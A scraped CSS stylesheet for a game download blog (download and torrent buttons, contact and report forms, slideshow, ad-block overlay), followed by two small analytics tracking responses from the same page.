	margin-top: 11px
}

p.comment-form-url {
	display: none
}

input#submit {
	background: #fafafa;
	border: 1px solid #ececec;
	width: 100%;
	padding: 10px;
	font-weight: 700;
	font: 12px Droid Arabic Naskh;
	transition: .4s
}

input#submit:hover {
	background-color: var(--sitecolor);
	color: #fff
}

#blog-pager-newer-link {
	float: left
}

#blog-pager-older-link {
	float: right
}

#blog-pager {
	text-align: center;
	margin: 0;
	background: #fff;
	overflow: hidden;
	display: none;
}

.feed-links {
	display: none
}

h2.post-title.entry-title {
	font-family: poppins, roboto, sans-serif;
	font-size: 21px;
	letter-spacing: -.025em;
	font-weight: 600;
	color: #fff;
}

.post-footer {
	background: #fff
}

.tombol-berbagi-arlina {
	display: none;
	position: relative;
	height: 43px;
	line-height: 43px;
	padding: 10px 10px 0;
	border-top: 1px solid #dadada;
	margin: auto;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi {
	float: right;
	width: 21%;
	height: inherit;
	padding: 0 10px;
	border-right: solid 1px #dadada;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi.none {
	border-right: 0
}

.tombol-berbagi-arlina a {
	font-family: Droid Arabic Naskh, sans-serif;
	color: #999!important;
	transition: all .3s;
	text-decoration: none!important
}

.tombol-berbagi-fb,
.tombol-berbagi-tw,
.tombol-berbagi-gp,
.tombol-berbagi-lin,
.tombol-berbagi-pi {
	float: right;
	display: block;
	background: url(https://2.bp.blogspot.com/-FYy1a99SDXE/VXuCSz_hYjI/AAAAAAAACbg/8dz4LkDIHYY/s1600/share.png) no-repeat;
	width: 42px;
	height: 41px;
	margin-left: 3px
}

.tombol-berbagi-tw {
	background-position: 0 -43px
}

.tombol-berbagi-gp {
	background-position: 0 -86px
}

.tombol-berbagi-lin {
	background-position: 0 -129px
}

.tombol-berbagi-arlina a:hover {
	color: #7cb0ed
}

.tombol-berbagi-fb-label,
.tombol-berbagi-tw-label,
.tombol-berbagi-gp-label,
.tombol-berbagi-lin-label {
	float: right;
	width: 58px;
	height: inherit;
	font-size: 12px;
	font-family: open sans bold, Arial, sans-serif;
	line-height: 14px;
	margin: 5px 4px 0 0
}

div.tombol-berbagi:first-child {
	border-right: 0!important
}

.link {
	line-height: initial;
	color: #fff!important;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 2px;
	cursor: pointer;
	/* margin-top: 10px; */
	width: 100%;
	text-transform: uppercase;
	/* background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%); */
}

#TORR figure, #img-link {
    margin: 0 !important;
    border: 0;
    padding: 0;
    vertical-align: middle;
    box-shadow: none;
    width: 40px !important;
    display: inline-block;
}

.link:before {
	font-family: FontAwesome;
	margin: 0;
	border: 0;
	padding: 0 4px 0 0!important;
	vertical-align: middle;
	font-size: 32px;
}

.link b {
	vertical-align: middle;
	font-size: 22px
}

.torrent:before {
	content: ""!important;
	width: 34px;
	height: 34px;
	background: url(./img/utorrent.png) no-repeat;
	background-position: 100%;
	background-size: 100%
}

a#download-link {
	color: #fff;
	border-radius: 4px;
	padding: 4px 14px;
	display: inline-block;
	overflow: hidden;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-size: 12px;
	font-weight: 700;
	/* 	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.3) 100%); */
	background-size: 270%;
	background-position: 0 0;
	line-height: 34px;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .75);
	text-decoration: none;
	vertical-align: middle;
	margin-bottom: 10px;
}

a#download-link:before {
	content: "\f0ed";
	font-size: 29px;
	margin-right: 8px;
	vertical-align: middle;
	font-family: FontAwesome;
	float: left;
	font-weight: normal;
}

a#download-link:visited {
	background: #000!important
}

.ripple {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	border-radius: inherit;
	pointer-events: none
}

.rippleWave {
	backface-visibility: hidden;
	position: absolute;
	border-radius: 50%;
	transform: scale(.7);
	-webkit-transform: scale(.7);
	background: rgba(255, 255, 255, .5);
	opacity: .45;
	animation: ripple 2.4s forwards;
	-webkit-animation: ripple 2.4s forwards
}

@keyframes ripple {
	to {
		transform: scale(24);
		opacity: 0
	}
}

@-webkit-keyframes ripple {
	to {
		-webkit-transform: scale(24);
		opacity: 0
	}
}

a#download-link:hover {
	background-position: 98% 0!important
}

#OnLine:before {
	content: "\f233";
	color: #fff
}

#UpDate:before {
	content: "\f0ed";
	color: #fff
}

#auther:before {
	content: "\f15b";
	color: #fff
}

#IDM:before {
	content: "\f0ed";
	color: #fff
}

a.program {
	background-color: #f32b46
}

#TORR,
a.torrent {
	background: linear-gradient(42deg,var(--gradientcol3),var(--gradientcol4));
}

#IDM,
a.direct {
	background: linear-gradient(42deg,var(--gradientcol5),var(--gradientcol6));
}

#OnLine,
a.online {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

#UpDate,
a.UpDate {
	background: linear-gradient(42deg,var(--gradientcol7),var(--gradientcol8));
}

#Site,
a.site {
	background-color: #ffa221
}

#auther,
a.auther {
	background: linear-gradient(42deg,var(--gradientcol9),var(--gradientcol10));
}

#downgame a {
	background-color: #3498db;
	padding: 4px 20px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 13px;
	border-radius: 4px;
	margin-bottom: 5px
}

#downgame .fa-cloud-download {
	padding-left: 5px;
	font-size: 27px;
	vertical-align: bottom
}

#downgame a:hover {
	background-color: #595959
}

.blogger-clickTrap.singleton-element,
.singleton-element {
	display: none
}

#totalm {
	position: fixed;
	width: 350px;
	border-radius: 3px;
	z-index: 11111;
	right: 4em;
	top: 4em;
	font-family: Droid Arabic Naskh, sans-serif;
	border: 1px solid;
	text-align: right;
	padding: 10px
}

.dow {
	display: inline-block;
	font-weight: 700
}

a.dow:hover {
	text-decoration: underline
}

#totalm strong:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 17px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle
}

.red {
	background-color: #fbeeed;
	border-color: #f2c7c4!important;
	color: #d9534f
}

.red strong,
.red a {
	color: #922420!important
}

.red strong:before {
	content: "\f071"
}

.green {
	background-color: #f1f9f7;
	border-color: #cdeae2!important;
	color: #1d9d74
}

.green strong,
.green a {
	color: #1f7f61!important
}

.green strong:before {
	content: "\f046"
}

/* ADS-MS 
----------------------------------------------- */
#ADS-MS {
	text-align: center;
	background: rgba(0, 0, 0, .85)!important;
	position: fixed;
	top: 0;
	left: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 999999
}

.ndcyidc {
	vertical-align: middle;
	display: table-cell!important;
	text-align: center;
	visibility: visible!important;
	color: #fff!important
}

.smmpog {
	display: block!important;
	box-sizing: border-box!important;
	background-image: url([data-uri]);
	width: 93px!important;
	height: 93px!important;
	background-size: 93px 93px!important;
	margin: auto!important;
	background-repeat: no-repeat!important;
	background-position: center!important
}

.tegri {
	margin: .67em!important;
	font-size: 26px!important;
	font-weight: 700!important;
	display: block!important;
	box-sizing: border-box!important;
	margin-top: 50px!important;
	letter-spacing: 0!important
}

.uogtc {
	margin: 1em!important;
	display: block!important;
	box-sizing: border-box!important;
	line-height: 1.65!important;
	margin-bottom: 50px!important
}

.vxyvvs {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 75px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	background-color: #21d790!important;
	border-color: #21d790!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

.xvwawzk {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 130px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

#adsclose,
#fanclose,
#mgclose {
	font-size: 27px;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s;
	color: rgba(0, 0, 0, .3);
	display: flex
}

#adsclose:hover,
#fanclose:hover,
#mgclose:hover {
	color: #fff
}

.contact-forme {
	background: rgba(0, 0, 0, .4);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	transition: all .5s ease;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease
}

.contact-forme.contact-show {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}

.contact-forme-sec {
	display: table;
	position: relative;
	margin: auto;
	max-width: 500px;
	width: 70%;
	height: 100%
}

.contact-close:hover {
	color: #0894d8;
	background: #818484
}

.contact-sec {
	display: table-cell;
	vertical-align: middle
}

.contact-close {
	position: absolute;
	top: -13px;
	background-color: #01add8;
	color: #fff!important;
	height: 25px;
	width: 25px;
	text-align: center;
	border-radius: 25px;
	line-height: 25px;
	font-size: 13px;
	right: -13px
}

.contact-sec .widget {
	padding: 20px;
	border: 1px solid #eee;
	background-color: #fff;
	height: auto;
	position: relative;
	font: 12px/20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-sec .contact-form-cross {
	display: none
}

#ContactForm1 h2 {
	font-size: 16px;
	text-align: center;
	color: #848889;
	border-bottom: 1px dashed #eee;
	padding-bottom: 8px;
	font: 20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-widget {
	max-width: none;
	padding: 5px;
	text-align: right
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message {
	background-color: #f3f3f3;
	width: 250px;
	border: 0
}

.contact-form-button-submit {
	max-width: none;
	width: 100%;
	height: 35px;
	border: 0;
	background-image: none;
	background-color: #0894d8;
	cursor: pointer;
	color: #fff
}

.contact-form-name:focus,
.contact-form-email:focus,
.contact-form-email-message:focus {
	border: 0;
	box-shadow: none
}

.contact-form-name:hover,
.contact-form-email:hover,
.contact-form-email-message:hover {
	border: 0
}

.contact-form-button-submit:hover {
	background-color: #222;
	background-image: none;
	border: 0
}

.form input,
.form textarea {
	padding: 8px;
	background: #e2e2e2;
	border: 1px solid #bfbfbf;
	margin-bottom: 10px;
	width: 94%
}

#ContactForm1_contact-form-submit {
	width: 100%;
	background: #fff;
	color: #aaa;
	cursor: pointer;
	padding: 6px 15px!important;
	font-weight: 700;
	border-radius: 2px;
	background-image: linear-gradient(110deg, var(--sitecolor) 0%, var(--sitecolor) 50%, transparent 50%, transparent 100%);
	background-size: 200%;
	background-position: 120% 0;
	background-repeat: no-repeat;
	transition: all .8s ease, background-position .8s ease, color .8s ease;
	border: 1px solid #eee;
	float: right;
	margin-top: 10px;
	text-align: center;
	font: 12px Droid Arabic Naskh, tahoma, sans-serif
}

#ContactForm1_contact-form-submit:hover {
	color: #fff;
	background-position: 0 0;
	border-color: #01add8
}

#ContactForm1_contact-form-error-message,
#ContactForm1_contact-form-success-message {
	width: 100%;
	margin-top: 55px;
	font-family: cursive, sans-serif;
	font-size: 14px;
	color: #fff;
	background: #01add8
}

.contact-form-error-message-with-border {
	background: #ed5345;
	border: 0;
	box-shadow: none;
	color: #fff;
	padding: 5px 10px;
	font-family: cursive, sans-serif
}

.contact-form-success-message {
	background: #4fc3f7;
	border: 0;
	box-shadow: none;
	color: #fff
}

img.contact-form-cross {
	line-height: 40px;
	margin-left: 5px
}

form i.fa.fa-pencil,
form i.fa.fa-user,
form i.fa.fa-envelope,
form i.fa.fa-bars {
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: right;
	margin-left: 10px
}

form i.fa.fa-user {
	color: #7986cb
}

form i.fa.fa-envelope {
	color: #ffa726
}

form i.fa.fa-pencil {
	color: #fc4f3f
}

div#center {
	transform: scale(1)!important
}

.entry-content table {
	border-spacing: 0;
	width: 100%;
	border: 1px solid #e6e6e6;
	border-collapse: separate;
	margin-bottom: 1.5em
}

.entry-content table a {
	overflow: inherit!important
}

.entry-content table tbody th {
	background: #f4f4f4;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	color: #eb4026
}

.entry-content table tr:nth-child(even) {
	background: #f9f9f9
}

.entry-content table tbody td {
	border-bottom: 1px solid #e6e6e6
}

.entry-content table td,
.entry-content table th {
	padding: .3em;
	text-align: left;
	border-right: 1px solid #e6e6e6
}

@media only screen and (max-width:1150px) {
	#content-wrapper {
		padding-top: 10px !important;
		padding-right: 0 !important;
	}

	#main-wrapper {
		padding-right: 1em;
	}

	#header-wrapper, .header-with, #outer-wrapper, #footer-wrapper, #menuhln1 {
		width: 100%;
		min-width: inherit;
	}
}

@media only screen and (max-width:767px) {
	div#menuhln1 {
		width: inherit;
		overflow: hidden
	}
	#menuhlng,
	#menuhlng1 {
		display: none!important
	}
	.selectnav {
		display: block!important;
		font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
		margin-left: 7px;
		padding-left: 7px;
	}
	#selectnav1 {
		font-size: 11px;
		height: 34px
	}
	#selectnav2 {
		width: 100%;
		position: absolute;
		top: 5px;
		bottom: 5px;
		right: 79px;
		left: 0;
		background: rgba(0, 0, 0, .5);
		border: 0;
		color: #fff
	}
	#selectnav1 option,
	#selectnav2 option {
		cursor: pointer;
		width: 50%
	}
	span.time_ago {
		line-height: initial;
		position: inherit;
		font-size: 50%;
		background: initial;
		padding: 0;
		margin-top: 4px;
	}
	#isifooternya .footer-wrap {
		width: 327px;
		float: none;
		margin: 0 auto 50px
	}
	header#header-wrapper {
		min-width: 100%
	}
	.post-footer,
	#topfooterwed {
		display: none
	}
	::-webkit-scrollbar {
		width: 0
	}
	#sidebar-wrapper,
	#mss1 {
		display: none
	}
	#outer-wrapper {
		/* width: 100%; */
	}
	#main-wrapper {
		width: 100%;
		min-width: 320px;
		padding: 0 !important;
	}
	#isifooternya {
		width: 100%;
		display: none
	}
	#headtitle {
		display: block;
		margin: auto;
		float: none
	}
	#headads {
		width: 100%;
		margin: 0
	}
	div#isihead {
		padding: 14px;
	}
	.x {
		font-size: 70%
	}
	.header-with {
		width: 100%;
		margin: auto
	}
	footer#footer-wrapper {
		min-width: 100%
	}
}

@media only screen and (max-width: 628px) {

	.dex-title {
		margin-bottom: 0;
	}
	.blog-posts>article {
		box-shadow: initial;
		padding: 0 10px;
	}
	#content-wrapper {
		padding-top: 0 !important;
	}
	.blog-posts.hfeed {
		grid-template-columns: auto;
		row-gap: 1em;
	}
	#totalm {
		right: 1em;
		top: 1em
	}
	div#Blog1 {
		width: 100%;
		margin: auto
	}
	.postimge img {
		width: 100%!important;
		height: inherit;
	}
	.post-body {
		height: inherit!important
	}
	.infox1,
	.fullinfo {
		display: none!important
	}
	.summaryy {
		width: 100%!important;
		height: 100%
	}
	span.postimge {
		width: 100%;
		height: 100%;
	}
	span.postimge>a {
		width: 100%;
		display: inherit;
	}
	.labelpost a {
		font-size: 9px;
		padding: 2.2px 10px;
		font-weight: 500;
	}
	#contener {
		width: inherit!important
	}
	.over-shear {
		display: none!important
	}
	h2.post-title.entry-title {
		font-size: 14px
	}
	.contener-out {
		padding: 10px 0;
	}
	.ent_post {
		width: 100%;
		padding: 10px;
		margin-bottom: 1em!important;
	}
	#disqus_thread, .relatedpostit {
		padding: 10px !important;
		padding-bottom: 0 !important;
	}
	.comments h2, #relatedpostsjp h2 {
		margin-bottom: 0 !important;
	}
	#all article.post.hentry img {
		height: 100% !important;
		width: 100%;
		min-height: 270px;
	}
	#post-info {
		font-size: small !important;
		margin-bottom: 0;
	}
	#topfooterwed {
		display: none;
	}
	.post-body {
		padding: 0;
	}

	.entry-content {
		padding: 0 !important;
	}
	ul#relpost_img_sum {
		display: block !important;
	}
	.relatedpostit li {
		display: block;
		width: 100%;
	}
	body {
		font-size: 1em !important;
	}
	.post h1 {
		font-size: 1.4em !important;
	}
	.post h3 {
		font-size: 1em;
	}

	.breadcrumbs {
		font-size: 11px !important;
	}
	.relatedpostit li article {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sticky-post {
		font-size: 11px !important;
	}
	.prev, .next {
		/* padding: 10px 8px !important; */
		font-size: 12px !important;
	}
	.dots {
		margin: 0;
	}
	span.dot {
		height: 11px;
		width: 11px;
	}
	a#download-link {
		font-size: 11px !important;
	}


}

#top_post li:first-child {
	/* padding-top:0!important */
}

#top_post li {
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -7px #000;
	background: hsla(0,0%,7%,1);
	transition: all .2s ease-in-out;
	padding: 0 !important;
	margin-bottom: 15px;
}

#top_post header {
	position: relative
}

#top_post header .labelpost {
	display: none;
}

#top_post header > a {
	display: flex;
}

#top_post li h2 {
	border: 0;
	position: initial;
	padding: 0;
	display: block;
	padding: 8px 0;
	font-size: 12px;
}

#top_post .entry-image {
	border-radius: 12px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	height: 171px;
	width: 100%;
	background-size: 100% 100%;
	background-repeat: no-repeat
}

div#jp-relatedposts {
	display: none!important
}

.post p,
p.comment-form-comment {
	margin: 0
}

/* mss1 
----------------------------------------------- */
#mss1 {
	top: -100px;
	right: 17%;
	width: 28em;
	position: fixed;
	background: #f54f54;
	z-index: 99999;
	padding: 14px;
	color: #fff;
	transition: all .6s
}

#mss1-contain {
	margin-right: 29px;
	text-align: right;
	font-weight: 600;
	font-size: 85%;
	font-family: Droid Arabic Naskh, sans-serif
}

#mss1 i {
	float: right;
	font-size: 22px
}

/* Report post 
----------------------------------------------- */
.report-post-link {
	display: initial!important;
	background-image: none!important;
	margin-left: 0!important;
	margin-right: 0!important;
	padding-left: 0!important;
	vertical-align: initial!important
}

.remodal {
	width: 600px;
	transform: inherit!important;
	font: 12px/20px poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.remodal-close {
	right: 0;
	left: initial;
}

#report-post-modal-title {
	text-align: center;
	color: #848889;
	padding-bottom: 14px;
	font-size: 20px;
	text-transform: inherit;
}

#report-post-modal-desc {
	display: none!important
}

.report-post-form {
	text-align: left;
}

.report-post-half-left {
	width: 100%!important;
	float: inherit!important;
	margin: 0!important
}

.report-post-half-right {
	width: 100%!important;
	float: inherit!important
}

form.report-post-form .report-post-half-left p:before {
	color: #7986cb;
	content: "\f007"
}

p:before {
	font: normal normal normal 14px/1 FontAwesome;
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: left;
	margin-left: 1px;
}

.report-post-form p {
	line-height: normal;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.report-post-form p:after {
	content: "*";
	color: #ff0000;
	font-weight: 400;
	margin-left: 4px;
}

form.report-post-form .report-post-half-right p:before {
	color: #ffa726;
	content: "\f0e0"
}

form.report-post-form>div>p:before {
	content: "\f040";
	color: #fc4f3f
}

.report-post-form input,
.report-post-form textarea {
	padding: 17px 12px;
	font-size: 13px;
	background: #e2e2e2;
	border: 1px solid #dcdcdc;
	margin-bottom: 5px;
	border-radius: 0!important;
}

p.report-post-ip {
	text-align: left;
}

p.report-post-ip:after {
	content: initial
}

.remodal-confirm {width: 100%;background: #fff;color: #6f6f6f!important;cursor: pointer;padding: 11px !important;transition: all .8s ease,background-position .8s ease,color .8s ease;border: 1px solid #dadada;float: right;text-align: center;font-size: 16px;font-family: poppins,roboto,Droid Arabic Naskh,sans-serif;}

.remodal-confirm:hover, .remodal-confirm:focus {
	color: #fff!important;
	border-color: #007eb7!important;
	background: 0 0;
	background: #01add8!important;
}

.remodal-cancel {
	display: none
}


.report-post-error,.report-post-success {
	color: #fff;
	padding: 11px !important;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}
.report-post-error {
	background: #fc685a;
}
.report-post-success {
	background: #4CAF50;
}

.report-post-ip:before {
	content: "\f05a"!important;
	font-size: 16px!important;
	color: #9e9e9e!important
}

/* mySlides 
----------------------------------------------- */
.mySlides {
	display:initial;
}

.slideshow-container img {
	vertical-align: middle;
	/* height: 410px!important */
}

/* Slideshow container */
.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto
}

/* Next & previous buttons */
.prev,
.next {
	/* cursor: pointer; */
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	/* color: #fff; */
	/* font-weight: 700; */
	/* transition: .6s ease; */
	background: #00000069;
	background: linear-gradient(270deg, rgb(0 0 0 / 70%) 0%, rgba(0,0,0,0) 100%);
}

.next:after, .prev:after {
	color: white;
	cursor: pointer;
	font: 30px/48px fontawesome;
	padding: 0 30px;
	display: flex;
	height: 100%;
	align-items: center;
}

span.prev:after {
	content: "\f105";
}
span.next:after {
	content: "\f104";
}

/* Position the "next button" to the right */
.next {
	left: 0;
	right: initial !important;
	background: #00000069;
	background: linear-gradient(90deg, rgb(0 0 0 / 70%) 0, rgba(0,0,0,0) 100%);
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	/* background-position: 100px; */
}

/* Caption text */


/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0
}

/* The dots/bullets/indicators */
.dots {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-bottom: 10px
}

.dot {
	overflow: hidden;
	cursor: pointer;
	height: 15px;
	width: 15px;
	margin: 0 .5px;
	background-color: #f3f3f3;
	display: inline-block;
	-webkit-transition: .3s;
	transition: .3s
}

.active,
.dot:hover {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

/* Fading animation */
.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s
}

@-webkit-keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}

@keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}
@media only screen and (max-width:500px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
	#all article.post.hentry img {
		min-height: initial !important;
	}
}


@media only screen and (max-width:300px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
}

div#all {
	background: #161616;
}

.tie-fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; padding-top: 56%; }
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lazyloaded{
	transition: opacity 50ms !important;
}

#att {
	font-family: 'Poppins', sans-serif;
	background: #b00021;
	color: white;
	padding: 29px;
	font-size: 16px;
}

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=mrpcgamer.net&_ss=1jbp0e3yu5&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=habi&_cb=_dtspv.c
body_size: -279
content:
try{_dtspv.c({"b":"chrome@131"},'habi');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Winter%20Ember-FLT%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-winter-ember-flt%2F&y=&a=0&d=2.481&v=27&r=2437
body_size: -48
content:
WAU_r_s('37','h6d49i832p',0);